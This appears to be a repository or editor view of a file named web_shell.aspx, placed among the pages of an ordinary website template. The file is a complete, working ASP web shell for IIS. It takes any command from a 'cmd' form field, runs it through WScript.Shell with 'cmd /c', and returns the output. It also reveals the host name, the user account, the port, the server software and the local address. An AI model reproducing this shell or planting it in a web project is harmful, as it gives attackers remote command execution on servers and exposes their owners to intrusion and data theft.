 master alpha / web_shell.aspx *
alpha
assets
images
contact.html
elements.html
generic.html
index.html
LICENSE.txt
README.txt
web_shell.aspx ...
Contents Highlight changes Commit... Discard
1 <!--
2 ASP Webshell
3 Working on latest IIS
4 Referance :-
5 https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
6 http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
7 http://www.w3schools.com/asp/
8 -->
9 <%
10 Set oScript = Server.CreateObject("WSCRIPT.SHELL")
11 Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
12 Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
13 Function getCommandOutput(theCommand)
14     Dim objShell, objCmdExec
15     Set objShell = CreateObject("WScript.Shell")
16     Set objCmdExec = objshell.exec(thecommand)
17     getCommandOutput = objCmdExec.StdOut.ReadAll
18 end Function
19 %>
20
21 <HTML>
22 <BODY>
23 <FORM action="" method="GET">
24 <input type="text" name="cmd" size=45 value="<%= szCMD %>">
25 <input type="submit" value="Run">
26 </FORM>
27 <PRE>
28 <%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
29 <%Response.Write(Request.ServerVariables("server_name"))%>
30 <p>
31 <b>The server's port:</b>
32 <%Response.Write(Request.ServerVariables("server_port"))%>
33 </p>
34 <p>
35 <b>The server's software:</b>
36 <%Response.Write(Request.ServerVariables("server_software"))%>
37 </p>
38 <p>
39 <b>The server's software:</b>
40 <%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
41 <% szCMD = request("cmd")
42 thisDir = getCommandOutput("cmd /c" & szCMD)
43 Response.Write(thisDir)%>
44 </p>
45
46 </BODY>
47 </HTML>
48